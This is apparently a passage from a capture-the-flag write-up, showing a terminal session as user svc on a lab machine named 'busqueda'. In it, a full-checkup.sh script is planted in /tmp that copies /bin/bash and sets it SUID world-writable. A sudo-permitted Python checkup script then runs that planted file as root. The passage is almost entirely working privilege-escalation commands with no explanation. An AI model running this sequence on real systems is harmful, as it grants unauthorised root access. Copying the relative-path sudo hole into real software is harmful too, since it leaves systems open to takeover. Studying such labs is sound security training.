 systemd-private-c7b091d1f5f04bab8cce7055d47bcadd-systemd-timesyncd.service-5h8VCf
vmware-root_736-2991268455
svc@busqueda:/tmp$ echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/dr4ks\nchmod 4777 /tmp/dr4ks' > full-checkup.sh
echo -e '#!/bin/bash\n\ncp /bin/bash /tmp/dr4ks\nchmod 4777 /tmp/dr4ks' > full-checkup.sh
svc@busqueda:/tmp$ chmod +x full-checkup.sh
chmod +x full-checkup.sh
svc@busqueda:/tmp$
svc@busqueda:/tmp$ sudo python3 /opt/scripts/system-checkup.py full-checkup
sudo python3 /opt/scripts/system-checkup.py full-checkup
[+] Done!
svc@busqueda:/tmp$
svc@busqueda:/tmp$